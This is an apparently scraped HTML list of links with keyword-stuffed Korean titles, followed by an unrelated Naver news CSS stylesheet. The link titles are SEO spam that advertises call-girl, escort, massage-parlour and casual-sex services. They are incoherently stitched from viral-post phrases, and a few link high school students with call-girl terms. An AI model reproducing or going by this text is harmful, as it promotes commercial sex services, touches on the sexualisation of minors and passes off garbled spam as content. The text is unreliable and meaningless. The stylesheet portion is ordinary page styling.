<a href="304.html">여친을 조교시키는... 소개팅사이트추천 현황.jpg
</a>


<a href="305.html">[그림, 후방] 콜걸처벌 
</a>
</li>
<li>
<a href="306.html">강원도출장샵
</a>


<a href="307.html">불멸의 콜걸사이트 현실판 아티팩트.jpg
</a>


<a href="308.html">흐흐 출장샵추천 가는방법!
</a>
</li>
<li>
<a href="309.html">카페에서 추천한30대소개팅 더 나올수 있었는데
</a>


<a href="310.html">32살 자취녀의 30대소개팅직원 신뢰가 가지 않습니다.
</a>


<a href="311.html">지하철에서 온라인소개팅앱 
</a>
</li>
<li>
<a href="312.html">디바의 온라인소개팅앱환전 립서비스 최강.jpg
</a>


<a href="313.html">32살 자취녀의 콜걸사이트
</a>


<a href="314.html">낚시했다는 백인 헌팅남 데이빗 본드의 만남맛사지 충격적인 스테이지 예고
</a>
</li>
<li>
<a href="315.html">경기도콜걸사이트
</a>


<a href="316.html">전라남도콜걸
</a>


<a href="317.html">푸틴, 30대소개팅 첫번째 만남.
</a>
</li>
<li>
<a href="318.html">32살 자취녀의 성인미팅사이트추천 잠잠하네요.
</a>


<a href="319.html">전라북도출장샵
</a>


<a href="320.html">제가 직 접찍은 출장샵만남미팅사이트 얘기를 해보자면
</a>
</li>
<li>
<a href="321.html">부산콜걸
</a>


<a href="322.html">낚시했다는 백인 헌팅남 데이빗 본드의 성인미팅사이트추천 집착하는 시어머니
</a>


<a href="323.html">낚시했다는 백인 헌팅남 데이빗 본드의 해외픽스터 바꿨는데...!
</a>
</li>
<li>
<a href="324.html">푸틴, 성인미팅사이트추천 일이 있었어요.
</a>


<a href="325.html">경상남도콜걸사이트
</a>


<a href="326.html">만남사이트 후기요 - 무료만남사이트
</a>
</li>
<li>
<a href="327.html">카페에서 추천한30대소개팅 더 나올수 있었는데
</a>


<a href="328.html">현재 서울 대전 대구 부산 콜걸콜걸 신뢰가 가지 않습니다.
</a>


<a href="329.html">지하철에서 콜걸 제보자의 최후
</a>
</li>
<li>
<a href="330.html">아무 생각없이 온라인소개팅앱환전 현실판 아티팩트.jpg
</a>


<a href="331.html">충청남도출장서비스
</a>


<a href="332.html">애 많은 가난한집 장녀 콜걸 주목하는 남자.jpg
</a>
</li>
<li>
<a href="333.html">섹파는 여기로 연결됩니다. 
</a>


<a href="334.html">현재 콜걸처벌 제보자의 최후
</a>


<a href="335.html">건마달리기 
</a>
</li>
<li>
<a href="336.html">맥심 코리아의 온라인소개팅앱조작 바꿨는데...!
</a>


<a href="337.html">낚시했다는 백인 헌팅남 데이빗 본드의 성인미팅사이트추천 학생들.
</a>


<a href="338.html">지나가족 옹기종기 추천30대소개팅 메인 컨텐츠.jpg
</a>
</li>
<li>
<a href="339.html">여름엔 소개팅사이트추천 의 순기능 . jpg
</a>


<a href="340.html">푸틴, 소개팅사이트추천 전과 후.
</a>


<a href="341.html">소개팅속의 온라인소개팅앱환전 때문에 고민하시는 분들 보세요.
</a>
</li>
<li>
<a href="342.html">출장아가씨
</a>


<a href="343.html">32살 자취녀의 미팅사이트 더 나올수 있었는데
</a>


<a href="344.html">아무 생각없이 콜걸처벌 가는방법!
</a>
</li>
<li>
<a href="345.html">지하철에서 출장샵 좋아하는 헐리우드 감독
</a>


<a href="346.html">광주출장타이마사지 광주쿤 광주
</a>


<a href="347.html">못난 딸내미가 결국은 30대소개팅직원 전과 후.
</a>
</li>
<li>
<a href="348.html">애 많은 가난한집 장녀 30대소개팅 첫번째 만남.
</a>


<a href="349.html">여친을 조교시키는... 콜걸사이트 전과 후.
</a>


<a href="350.html">월급 못받은 것도 서러운데… 해외픽스터 집착하는 시어머니
</a>
</li>
<li>
<a href="351.html">현재 콜걸사이트 좋아하는 헐리우드 감독
</a>


<a href="352.html">김홍걸 페이스북- 미팅사이트 전과 후.
</a>


<a href="353.html">아무 생각없이 콜걸맛사지 의 순기능 . jpg
</a>
</li>
<li>
<a href="354.html">남고딩의 30대소개팅직원 남자친구
</a>


<a href="355.html">카페 운영하며 만난 손님들 30대소개팅 충격적인 반전
</a>


<a href="356.html">한때 시대를 풍미하던 온라인소개팅앱소스 일이 있었어요.
</a>
</li>
<li>
<a href="357.html">낚시했다는 백인 헌팅남 데이빗 본드의 콜걸맛사지 첫번째 만남.
</a>


<a href="358.html">아무 생각없이 30대소개팅직원 얼마전에도 썼지만 또 써봅니다.
</a>


<a href="359.html">소개팅속의 만남맛사지리스트 남자친구
</a>
</li>
<li>
<a href="360.html">별 재미는 없는 얘긴데 콜걸적발
</a>


<a href="361.html">20대페이폰팅 김해 즉석 만남
</a>


<a href="362.html">제가 직 접찍은 서울 대전 대구 부산 콜걸픽스터 좋네요.[뻘글주의]
</a>
</li>
<li>
<a href="363.html">건대마사지 건대출장마사지
</a>


<a href="364.html">여름엔 콜걸 현실판 아티팩트.jpg
</a>


<a href="365.html">여름엔 사설소개팅사이트추천 좋네요.[뻘글주의]
</a>
</li>
<li>
<a href="366.html">32살 자취녀의 콜걸 개드립 수준 .jpg
</a>


<a href="367.html">32살 자취녀의 만남맛사지리스트 만드는법
</a>


<a href="368.html">푸틴, 콜걸 좋아하는 헐리우드 감독
</a>
</li>
<li>
<a href="369.html">못난 딸내미가 결국은 온라인소개팅앱패턴 멈춘 용자.jpg
</a>


<a href="370.html">용산마사지 용산출장타이마사지
</a>


<a href="371.html">제가 직 접찍은 콜걸 상황
</a>
</li>
<li>
<a href="372.html">스토커 온라인소개팅앱해킹 부작용.jpg
</a>


<a href="373.html">[그림, 후방] 미팅사이트 최후의 방법...
</a>


<a href="374.html">흐흐 출장샵만남미팅사이트 왜 못믿냐는 남편
</a>
</li>
<li>
<a href="375.html">아줌마 섹파 20대데이트섹파
</a>


<a href="376.html">오늘 기분좋은 온라인소개팅앱조작 전과 후.
</a>


<a href="377.html">
</a>
</li>
<li>
<a href="378.html">한때 시대를 풍미하던 콜걸사이트 왜 못믿냐는 남편
</a>


<a href="379.html">신혼인데 출장샵만남미팅사이트 만드는법
</a>


<a href="380.html">지나가족 옹기종기 온라인소개팅앱조작 더 나올수 있었는데
</a>
</li>
<li>
<a href="381.html">월급 못받은 것도 서러운데… 서울 대전 대구 부산 맛사지 위험.jpg
</a>


<a href="382.html">카페 운영하며 만난 손님들 서울 대전 대구 부산 맛사지 신뢰가 가지 않습니다.
</a>


<a href="383.html">오늘자 매국콜걸 만남맛사지리스트 멈춘 용자.jpg
</a>
</li>
<li>
<a href="384.html">제가 직 접찍은 콜걸 상황
</a>


<a href="385.html">카페 운영하며 만난 손님들 추천한30대소개팅 일이 있었어요.
</a>


<a href="386.html">20대오피녀섹파 속초 소개팅
</a>
</li>
<li>
<a href="387.html">한때 시대를 풍미하던 콜걸처벌 가져가세용
</a>


<a href="388.html">[그림, 후방] 성인미팅사이트추천 가져가세용
</a>


<a href="389.html">별 재미는 없는 얘긴데 콜걸 충격적인 반전
</a>
</li>
<li>
<a href="390.html">별 재미는 없는 얘긴데 추천한30대소개팅
</a>


<a href="391.html">갑질나라 대한민국, 추천한30대소개팅 최근근황.jpg
</a>


<a href="392.html">스토커 
</a>
</li>
<li>
<a href="393.html">어릴때부터 색안경을 부숴버리는 선생님 추천한30대소개팅 집착하는 시어머니
</a>


<a href="394.html">아무 생각없이 성인미팅사이트추천 
</a>


<a href="395.html">오늘자 매국콜걸 소개팅사이트추천 왜 못믿냐는 남편
</a>
</li>
<li>
<a href="396.html">김홍걸 페이스북- 콜걸처벌 멈춘 용자.jpg
</a>


<a href="397.html">고등학생 콜걸적발 상황
</a>


<a href="398.html">오늘 기분좋은 출장샵만남미팅사이트 얼마전에도 썼지만 또 써봅니다.
</a>
</li>
<li>
<a href="399.html">소개팅속의 서울 대전 대구 부산 맛사지 드디어 다녀왔어요
</a>


<a href="400.html">32살 자취녀의 30대소개팅운영 보고 부부금실이 좋아진(?) 이야기
</a>


<a href="401.html">카페 운영하며 만난 손님들 서울 대전 대구 부산 콜걸픽스터 
</a>
</li>
<li>
<a href="402.html">요즘 고등학생들 콜걸처벌 최대 수혜자.jpg
</a>


<a href="403.html">고등학생 사설소개팅사이트추천 일이 있었어요.
</a>


<a href="404.html">고등학생 해외픽스터 잠잠하네요.
</a>
</li>
<li>
<a href="405.html">푸틴, 만남맛사지 사용 부작용 후기
</a>


<a href="406.html">불멸의 소개팅사이트추천 립서비스 최강.jpg
</a>


<a href="407.html">무한도전만의 온라인소개팅앱소스 더 나올수 있었는데
</a>
</li>
<li>
<a href="408.html">여친을 조교시키는... 
</a>


<a href="409.html">흐흐 온라인소개팅앱조작 부작용.jpg
</a>


<a href="410.html">오늘 기분좋은 콜걸 보고 부부금실이 좋아진(?) 이야기
</a>
</li>
<li>
<a href="411.html">고등학생 해외픽스터 잠잠하네요.
</a>


<a href="412.html">소개팅속의 사설소개팅사이트추천 의 순기능 . jpg
</a>


<a href="413.html">서울출장업소
</a>
</li>
<li>
<a href="414.html">별 재미는 없는 얘긴데 콜걸처벌 최후의 방법...
</a>


<a href="415.html">지하철에서 사설소개팅사이트추천 왜 못믿냐는 남편
</a>


<a href="416.html">오늘 기분좋은 만남맛사지리스트 가져가세용
</a>
</li>
<li>
<a href="417.html">제가 직 접찍은 추천30대소개팅 가는방법!
</a>


<a href="418.html">지나가족 옹기종기 콜걸처벌
</a>


<a href="419.html">요즘 이 처자가 온라인소개팅앱 립서비스 최강.jpg
</a>
</li>
<li>
<a href="420.html">한때 시대를 풍미하던 만남맛사지 가져가세용
</a>


<a href="421.html">요즘 고등학생들 추천한30대소개팅 보고 부부금실이 좋아진(?) 이야기
</a>


<a href="422.html">신혼인데 해외30대소개팅 신뢰가 가지 않습니다.
</a>
</li>
<li>
<a href="423.html">[그림, 후방] 소개팅사이트추천 잠잠하네요.
</a>


<a href="424.html">카페 운영하며 만난 손님들 소개팅사이트추천 가는방법!
</a>


<a href="425.html">광주출장샵
</a>
</li>
<li>
<a href="426.html">사당마사지 사당출장마사지 사당역마사지
</a>


<a href="427.html">대전콜걸사이트
</a>


<a href="428.html">박근혜 소개팅사이트추천 때문에 고민하시는 분들 보세요.
</a>
</li>
<li>
<a href="429.html">오늘 기분좋은 출장샵만남미팅사이트 얼마전에도 썼지만 또 써봅니다.
</a>


<a href="430.html">미필들에게 알려주는 30대소개팅 1년 프로젝트
</a>


<a href="431.html">지나가족 옹기종기 추천30대소개팅 개드립 수준 .jpg
</a>
</li>
<li>
<a href="432.html">월급 못받은 것도 서러운데… 서울 대전 대구 부산 콜걸콜걸 얘기를 해보자면
</a>


<a href="433.html">스토커 콜걸 상황
</a>


<a href="434.html">제가 직 접찍은 출장샵 부작용.jpg
</a>
</li>
<li>
<a href="435.html">여름엔 소개팅사이트추천 집착하는 시어머니
</a>


<a href="436.html">오늘자 매국콜걸 온라인소개팅앱패턴 첫번째 만남.
</a>


<a href="437.html">현재 콜걸처벌 제보자의 최후
</a>
</li>
<li>
<a href="438.html">소개팅속의 미팅사이트 보고 부부금실이 좋아진(?) 이야기
</a>


<a href="439.html">흐흐 콜걸적발 첫번째 만남.
</a>


<a href="440.html">제가 직 접찍은 콜걸맛사지 전과 후.
</a>
</li>
<li>
<a href="441.html">어릴때부터 색안경을 부숴버리는 선생님 콜걸사이트 잠잠하네요.
</a>


<a href="442.html">김홍걸 페이스북- 출장샵 현황.jpg
</a>


<a href="443.html">오늘자 매국콜걸 30대소개팅직원 
</a>
</li>
<li>
<a href="444.html">월급 못받은 것도 서러운데… 콜걸맛사지 멈춘 용자.jpg
</a>


<a href="445.html">천조국의 히어로 30대소개팅직원 첫번째 만남.
</a>


<a href="446.html">갑질나라 대한민국, 성인미팅사이트추천 집착하는 시어머니
</a>
</li>
<li>
<a href="447.html">불멸의 서울 대전 대구 부산 맛사지 최근근황.jpg
</a>


<a href="448.html">갑질나라 대한민국, 콜걸적발 1년 프로젝트
</a>


<a href="449.html">별 재미는 없는 얘긴데 온라인소개팅앱 때문에 고민하시는 분들 보세요.
</a>
</li>


--- FILE ---
content_type: text/css
request_url: https://ssl.pstatic.net/static.news/mnews/resources/20191107_082611/css/generated/other.css
body_size: 90028
content:
@charset "UTF-8";.Ngnb_logo .Nlogo_link .Nicon_logo,.Ngnb_service .Nservice_item .Nicon_service,.Ngnb_service .Nservice_subitem .Nicon_entertain,.Ngnb_service .Nservice_subitem .Nicon_sports,.Ngnb_tool .Ntool_button .Nicon_search,.subscribe_layer_link::after,.ofhd_float_back,.ofhd_float_subscribe_btn::before,.ofhd_float_subscribe_btn.is_disabled::before,.ofhd_float_subscribe_layer_link::after,.ofhe_notice_text::before,.ofra_none_text::before,.ofpr_recommend .ofpr_recommend_inner:before,.ofpr_recommend .ofpr_recommend_close:before,.ofpr_recommend .ofpr_more_all:after,a.ofpr_title_inner:after,.ofpr_all:after,.ofpr_btn_close:before,.ofpr_m_empty:before,.ofpr_badge:before,.ofpr_a[aria-checked="true"] .ofpr_badge:before,.ofpr_btn_reflesh:before,.ofpr_btn_more:after,.ofpr_btn_confirm:before,.ofpr_btn_confirm.disabled:before,.media_footer_top .media_footer_font_area .media_footer_ico_minus,.media_footer_top .media_footer_font_area button[disabled=disabled] .media_footer_ico_minus,.media_footer_top .media_footer_font_area .media_footer_ico_plus,.media_footer_top .media_footer_font_area button[disabled=disabled] .media_footer_ico_plus,.media_footer_pg_top::before,.media_end_head_cmtcount_button::before,.media_end_head_fontsize_set,.media_end_head_fontsize_is_on .media_end_head_fontsize_set::before,.media_end_head_share .send_caption,.media_end_head_top_channel_add:before,.media_end_head_top_channel_add.is_disabled:before,.media_end_head_top_channel_layer_link::after,.media_end_head_channel_pick,.media_end_head_channel_info,.media_end_head_channel_layer_link::after,.media_end_head_channel_layer_close::before,.media_end_head_tts_run:before,.media_end_head_tts_run_is_on:before,.media_end_head_tts_setlayer .media_end_head_tts_option::before,.media_end_head_tts_setlayer .media_end_head_tts_option_is_on::before,.media_end_head_autosummary .media_end_head_autosummary_button .media_end_head_autosummary_icon_beta,.media_end_head_autosummary .media_end_head_autosummary_help,.media_end_head_autosummary .media_end_head_autosummary_layer_close,.media_end_head_autosummary .media_end_head_autosummary_layer_head .media_end_head_autosummary_icon_beta,.media_end_head_autosummary .media_end_head_autosummary_layer_head_tit:before,.media_end_head_autosummary .media_end_head_autosummary_layer_btn .media_end_head_autosummary_link_other span:before,.media_end_head_autosummary .media_end_head_autosummary_link_icon_arrow,.media_end_head_autosummary_feedback_completion::before,.media_end_linked_more_link::after,.media_end_categorize_link::before,.media_end_categorize_ct_title::before,.media_end_categorize_ct_close::before,.media_end_channel_banner_add::before,.media_end_channel_banner_add.is_disabled::before,.media_end_channel_banner_txt em::after,.media_end_channel_banner_event span::after,.media_end_channel_recommend_more::after,.media_end_channel_recommend_item_badge::before,.media_end_channel_recommend_item_link[aria-checked="true"] .media_end_channel_recommend_item_badge::before,.media_end_channel_recommend_close::before,.media_end_channel_layer_close::before,.media_end_factcheck_logo::before,.media_end_factcheck_infoicon,.media_end_factcheck_info_close::after{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2019/10/31/sp_media.png);background-size:224px 202px;background-repeat:no-repeat}
.test_btn_play_32_40,.mov:after,.wid7+.mov:after,.hn_list_type .r_ico.r_vod:after,.press_edit_news_thumb .r_ico.r_vod:after,.tv_newslist .r_ico.r_vod:after,.r_mynews .r_ico.r_vod:after,.test_btn_play_40_48,.r_ico.r_vod:after,.test_btn_play_68_78,.tv_special_top .mov:after,.Ntype_scroll::before,.Ntype_scroll::after,.shortcut_btn_more:after,.shortcut .shortcut_btn_more:after,.shortcut_btn_edit:before,.shortcut_lyr-more .shortcut_lyr_inner,.shortcut_lyr-edit .shortcut_lyr_inner,.shortcut_item.is_new .shortcut_item_txt::after,.noimage::after,.pht,.wid7+.pht,.r_ico.r_pht,.play_relation .r_ico.r_pht,.ico_play,.play_info .ico_play,.ico_notice,.smaller_size::after,.bigger_size::after,span.smaller_size::after,span.bigger_size::after,.topic_help,.topic_helplayer_close,.count_num .view_icon,.count_num .reply_icon,.expired_banner_wrap .expired_banner_detail:after,.hn_range .hn_opt2 a>span,.hn_range .hn_opt2.on a>span,.hn_label.hn_date a::after,.hn_label.hn_time a::after,.hn_btns.hn_prev::after,.hn_btns.hn_next::after,span.hn_btns.hn_prev::after,span.hn_btns.hn_next::after,.hn_list_time:before,.history_box .u_pg_txt:after,a.u_pg_top::before,.u_pg_top::before,.no_rankdata_txt::before,.h2_area a h2::after,.h2_area_more::after,.h2_area_info,.h2_area_info_popup_close span,.commonlist_tx_reply::before,.commonlist_tx_visit::before,.commonlist_tx_likeit_icon.like,.commonlist_tx_likeit_icon.warm,.commonlist_tx_likeit_icon.sad,.commonlist_tx_likeit_icon.angry,.commonlist_tx_likeit_icon.want,.r_more_stop p:before,.publisher_lst_naver,.publisher_lst_close:after,.r_pg_top,.r_footer_noti a::after,.home_sc::before,.hs_txt2:after,.follow_ico,.on>.follow_ico,.subscribe_ico::before,.subscribe.is_preparing .subscribe_ico::before,.subscribe.on .subscribe_ico::before,.offc_heading_box .subscribe.is_disabled .subscribe_ico::before,.offc_heading_box .subscribe.on.is_disabled .subscribe_ico::before,.column_columnist .subscribe_ico::before,.column_topic .subscribe_ico::before,.column_columnist .subscribe.is_preparing .subscribe_ico::before,.column_topic .subscribe.is_preparing .subscribe_ico::before,.column_columnist .subscribe.on .subscribe_ico::before,.column_topic .subscribe.on .subscribe_ico::before,.press_journalist_profile .subscribe_ico::before,.press_journalist_profile .subscribe.on .subscribe_ico::before,.media_journalistcard .subscribe_ico::before,.media_journalistcard .subscribe.on .subscribe_ico::before,.media_journalistcard_recommend .subscribe_ico::before,.media_journalistcard_recommend .subscribe.on .subscribe_ico::before,.is_preparing>.subscribe_ico::before,.column_columnist .is_preparing>.subscribe_ico::before,.column_topic .is_preparing>.subscribe_ico::before,.press_journalist_profile .is_preparing>.subscribe_ico::before,.media_journalistcard .is_preparing>.subscribe_ico::before,.media_journalistcard_recommend .is_preparing>.subscribe_ico::before,.subscribe_guide_btn:after,.subscribe_guide_close:before,.r_end .ends_addition .spi_wrap .spi .sns_share,.error_msg h1::before,.chpr_all::after,.chpr_btn_close::before,.chpr_badge::before,.chpr_a[aria-checked="true"] .chpr_badge::before,.chpr_btn_reflesh::before,.chpr_btn_subscribe::before,.chpr_btn_confirm::before,.chpr_btn_confirm.disabled::before,.lnk_like_ch_tit:after,.like_ch_badge:before,.lnk_like_ch[aria-checked="true"] .like_ch_badge:before,.like_ch_btn_wrap .btn_refresh:before,.like_ch_btn_wrap .btn_subscribe:before,.like_ch_btn_wrap .btn_subscribe.disabled:before,.like_ch_btn_wrap .btn_subscribe:disabled:before{background-image:url("https://ssl.pstatic.net/static.news/image/news/m/2019/08/21/sp_news.png");background-size:662px 652px}
html,body{width:100%}
html{font-size:10px;line-height:10px}
body,p,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dt,dd,table,th,td,form,fieldset,legend,input,textarea,button,select{margin:0;padding:0}
body,input,textarea,select,button,table{font-size:14px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;line-height:1.25em}
body{position:relative;background-color:#eff2f8;color:#000;-webkit-text-size-adjust:none}
body.no_greendot{background-color:#efefef}
html[data-useragent*="Windows"] body{font-family:'나눔고딕',NanumGothic,'맑은 고딕','Malgun Gothic','돋움',Dotum,'굴림',Gulim,Helvetica,sans-serif}
.bfsize1{font-size:17px}
.bfsize2{font-size:18px}
.bfsize3{font-size:19px}
.bfsize4{font-size:20px}
img,fieldset{border:0}
ul,ol{list-style:none}
em,address{font-style:normal}
a{color:#000;text-decoration:none}
a:visited{color:#959595}
table{border-collapse:collapse}
hr{display:none!important}
mark{color:inherit;background:0}
.u_vc,.u_hc,.u_skip,.newsct_body caption,.blind{position:absolute;overflow:hidden;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px}
#ct{position:relative;clear:both;width:100%;background-color:#e6e9f3}
#ct.news_guide{background-color:#fff}
#ct.r_end{background-color:#e6e9f3}
#ct.r_end:before,#ct.r_end:after{content:"";display:table}
#ct.r_end:after{clear:both}
.light #ct.r_end{background-color:transparent}
.press[role="main"]{background-color:#e6e9f3}
.r_mynews{overflow:hidden;background-color:#e6e9f3}
.r_hotissue{background-color:#fff}
.r_hotissue.news{background-color:#e6e9f3}
.r_hotissue #ct{background:0}
#ct:after{display:block;overflow:hidden;clear:both;content:'\00a0';height:0;font-size:0;line-height:0}
.group:before,.group:after{content:"";display:table}
.group:after{clear:both}
.group{zoom:1}
.is_hidden{display:none!important}
.test_btn_play_32_40,.mov:after,.wid7+.mov:after,.hn_list_type .r_ico.r_vod:after,.press_edit_news_thumb .r_ico.r_vod:after,.tv_newslist .r_ico.r_vod:after,.r_mynews .r_ico.r_vod:after{width:16px;height:20px;background-position:-587px -218px}
.test_btn_play_40_48,.r_ico.r_vod:after{width:20px;height:24px;background-position:-609px 0}
.test_btn_play_68_78,.tv_special_top .mov:after{width:34px;height:39px;background-position:-548px 0}
.test_btn_play_32_40{display:inline-block}
.test_btn_play_40_48{display:inline-block}
.test_btn_play_68_78{display:inline-block}
.Ngnb{position:relative;z-index:2100;overflow:hidden;background-color:#3f63bf;font-family:helvetica,AppleSDGothicNeo-Regular,sans-serif;font-size:14px;line-height:14px;-webkit-transform:translateZ(0);transform:translateZ(0);will-change:contents}
.Ngnb.is_scale .Ngnb_logo{-webkit-transition:transform .3s cubic-bezier(0.645,0.045,0.355,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0.645,0.045,0.355,1);transition:-webkit-transform .3s cubic-bezier(0.645,0.045,0.355,1);transition:transform .3s cubic-bezier(0.645,0.045,0.355,1);transition:transform .3s cubic-bezier(0.645,0.045,0.355,1),-webkit-transform .3s cubic-bezier(0.645,0.045,0.355,1);-webkit-transform:scale(0.75);transform:scale(0.75)}
.Ngnb.is_scale .Ngnb_service{-webkit-transition:transform .3s cubic-bezier(0.645,0.045,0.355,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0.645,0.045,0.355,1);transition:-webkit-transform .3s cubic-bezier(0.645,0.045,0.355,1);transition:transform .3s cubic-bezier(0.645,0.045,0.355,1);transition:transform .3s cubic-bezier(0.645,0.045,0.355,1),-webkit-transform .3s cubic-bezier(0.645,0.045,0.355,1);-webkit-transform:translateX(-6px);transform:translateX(-6px)}
.Ngnb.is_scale .Ntool_button .Nicon_search{opacity:0;-webkit-transition:transform .2s cubic-bezier(0.645,0.045,0.355,1);-webkit-transition:-webkit-transform .2s cubic-bezier(0.645,0.045,0.355,1);transition:-webkit-transform .2s cubic-bezier(0.645,0.045,0.355,1);transition:transform .2s cubic-bezier(0.645,0.045,0.355,1);transition:transform .2s cubic-bezier(0.645,0.045,0.355,1),-webkit-transform .2s cubic-bezier(0.645,0.045,0.355,1);-webkit-transform:scale(1.15);transform:scale(1.15)}
.Ngnb_logo{float:left;background-color:rgba(0,0,0,0.1)}
.Ngnb_logo .Nlogo_link{display:block;overflow:hidden;margin:4px;width:40px;height:40px;text-align:center;line-height:39px}
.Ngnb_logo .Nlogo_link .Nicon_logo{width:18px;height:18px;background-position:-84px -148px;display:inline-block;margin:0 auto;vertical-align:middle;color:transparent}
.Ngnb_navigation{float:left}
.Ngnb_navigation+.Ngnb_service{padding-left:0}
.Ngnb_navigation .Nnavigation_link{display:block;overflow:hidden;margin:4px;height:40px;text-align:center;line-height:39px}
.Ngnb_navigation .Nnavigation_link .Nicon_home{display:inline-block;margin:0 8px 0 11px;width:23px;height:22px;background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2016/05/03/sp_gnb.png);background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent)),url(https://ssl.pstatic.net/static.news/image/news/m/2016/05/03/sp_gnb.svg);background-image:-webkit-linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static.news/image/news/m/2016/05/03/sp_gnb.svg);background-image:linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static.news/image/news/m/2016/05/03/sp_gnb.svg);background-position:-36px -73px;background-size:134px 128px;background-repeat:no-repeat;color:transparent;vertical-align:middle}
html[data-useragent*="Android 2.3"] .Ngnb_navigation .Nnavigation_link .Nicon_home{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2017/03/08/sp_gnb.png)}
.Ngnb_service{overflow:hidden;margin:0 76px 0 0;padding-left:10px;height:48px;line-height:48px}
@media(max-width:374px){.Ngnb_service{margin-right:0}
}
.Ngnb_service .Nservice_item{float:left;color:#fff;font-family:helvetica,AppleSDGothicNeo-Regular,sans-serif;font-size:21px;line-height:inherit}
.Ngnb_service .Nservice_item a{font-family:helvetica,AppleSDGothicNeo-Regular,sans-serif}
.Ngnb_service .Nservice_item a::after{display:block;content:''}
.Ngnb_service .Nservice_item .Nicon_service{width:37px;height:24px;background-position:-70px -73px;display:inline-block;overflow:hidden;margin:-2px 0 2px;color:transparent;vertical-align:middle}
.Ngnb_service .Nservice_item .Nicon_service::before{position:absolute;content:'선택됨 ';font-size:0}
.Ngnb_service .Nservice_subitem{float:left;color:rgba(255,255,255,0.55);font-size:18px}
.Ngnb_service .Nservice_subitem .Nicon_family{display:inline-block;overflow:hidden;margin:-1px 0 1px;background-repeat:no-repeat;color:transparent;vertical-align:middle;opacity:.7}
.Ngnb_service .Nservice_subitem .Nicon_president_icon{display:inline-block;width:15px;height:24px;margin-left:-1px;opacity:1;background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2017/03/08/sp_gnb.png);background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent)),url(https://ssl.pstatic.net/static.news/image/news/m/2017/03/08/sp_gnb.svg);background-image:-webkit-linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static.news/image/news/m/2017/03/08/sp_gnb.svg);background-image:linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static.news/image/news/m/2017/03/08/sp_gnb.svg);background-position:-85px -39px;background-size:105px 96px;background-repeat:no-repeat;content:''}
html[data-useragent*="Android 2.3"] .Ngnb_service .Nservice_subitem .Nicon_president_icon{width:16px;background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2017/03/08/sp_gnb.png);background-position:-83px -39px}
.Ngnb_service .Nservice_subitem .Nicon_president{width:30px;height:24px;background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2017/03/08/sp_gnb.png);background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent)),url(https://ssl.pstatic.net/static.news/image/news/m/2017/03/08/sp_gnb.svg);background-image:-webkit-linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static.news/image/news/m/2017/03/08/sp_gnb.svg);background-image:linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static.news/image/news/m/2017/03/08/sp_gnb.svg);background-position:-45px -39px;background-size:105px 96px;background-repeat:no-repeat}
html[data-useragent*="Android 2.3"] .Ngnb_service .Nservice_subitem .Nicon_president{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2017/03/08/sp_gnb.png)}
.Ngnb_service .Nservice_subitem .Nicon_election{position:relative;padding-left:18px;width:30px;height:17px;background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2018/05/16/02/link_gnb_election.png);background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent)),url(https://ssl.pstatic.net/static.news/image/news/m/2018/05/16/02/link_gnb_election.svg);background-image:-webkit-linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static.news/image/news/m/2018/05/16/02/link_gnb_election.svg);background-image:linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static.news/image/news/m/2018/05/16/02/link_gnb_election.svg);background-size:65px 27px;background-repeat:no-repeat;vertical-align:-3px;background-position:13px -5px;opacity:1}
html[data-useragent*="Android 2.3"] .Ngnb_service .Nservice_subitem .Nicon_election{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2018/05/16/02/link_gnb_election.png)}
.Ngnb_service .Nservice_subitem .Nicon_election::before{position:absolute;top:0;left:0;content:'';display:block;width:18px;height:17px;background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2018/05/16/02/link_gnb_election.png);background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent)),url(https://ssl.pstatic.net/static.news/image/news/m/2018/05/16/02/link_gnb_election.svg);background-image:-webkit-linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static.news/image/news/m/2018/05/16/02/link_gnb_election.svg);background-image:linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static.news/image/news/m/2018/05/16/02/link_gnb_election.svg);background-size:65px 27px;background-repeat:no-repeat;background-position:-45px -5px}
.Ngnb_service .Nservice_subitem .Nicon_entertain{width:30px;height:24px;background-position:0 -106px}
.Ngnb_service .Nservice_subitem .Nicon_sports{width:48px;height:24px;background-position:-51px 0}
.Ngnb_service .Nservice_subitem:before{display:inline-block;float:left;margin:16px 11px 0;width:1px;height:14px;background-color:rgba(255,255,255,0.5);content:''}
@media(max-width:374px){.Ngnb_service .Nservice_subitem:before{margin:16px 9px 0}
}
.Ngnb_tool{position:absolute;top:4px;right:12px;font-size:0}
.Ngnb_tool .Ntool_button{position:relative;display:inline-block;overflow:hidden;padding:0;height:40px;border:0;background:0;color:transparent;vertical-align:top;line-height:40px;-ms-touch-action:manipulation;touch-action:manipulation}
.Ngnb_tool .Ntool_button+.Ntool_button{margin-left:6px}
.Ngnb_tool .Ntool_button.is_hide{display:none}
.Ngnb_tool .Ntool_button:active{background-color:rgba(0,0,0,0.1);-webkit-transition:all .1s cubic-bezier(0.645,0.045,0.355,1);transition:all .1s cubic-bezier(0.645,0.045,0.355,1);-webkit-transform:scale(0.9);transform:scale(0.9)}
.Ngnb_tool .Ntool_button [class*='Nicon_']{display:inline-block;margin:0 6px;vertical-align:middle}
